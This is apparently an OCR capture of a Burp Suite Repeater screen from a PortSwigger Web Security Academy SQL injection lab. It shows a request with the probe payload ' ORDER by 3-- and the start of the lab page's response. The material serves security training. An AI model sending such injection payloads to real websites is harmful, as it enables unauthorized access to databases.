 Send
Cancel
Explore request in Burp AT
Target: https://0a4600300300e4b8807
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=Gifts' ORDER by 3-- HTTP/2
2 Host:
0a4600300300e4b8807917010084009d.web-security-academy.net
3 Cookie: session=I2YPFpPfZ97kBlcgZFIHEE4xSlVuZmLb
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/j
xl,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a4600300300e4b8807917010084009d.web-security-academy
.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5110
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
12 <title>
SQL injection UNION attack, finding a column
containing text
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js"
>
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
Search
0 highlights
Done